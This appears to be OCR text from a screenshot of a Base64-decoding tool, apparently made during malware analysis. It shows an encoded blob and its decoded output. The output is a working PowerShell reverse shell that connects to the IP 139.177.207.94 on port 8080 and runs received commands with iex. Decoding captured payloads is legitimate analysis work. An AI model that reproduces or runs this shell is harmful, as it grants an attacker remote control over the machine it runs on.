 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Remove null bytes
Input
length: 1344
lines: 1
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMA
UABDAGwAaQBlAG4AdAAoACIAMQAzADkALgAxADcANwAuADIAMAA3AC4AOQA0ACIALAA4ADAAOAAwACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQA
YwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUA
MwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAA
LAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoA
ZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcA
ZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQA
YQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQA
YgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUA
IAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQA
YgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUA
LgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==
Output
time: 17ms
length: 503
lines: 1
$client = New-Object System.Net.Sockets TCPClient("139.177.207.94",8080) $stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object
-TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String
);$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$clie
nt.Close()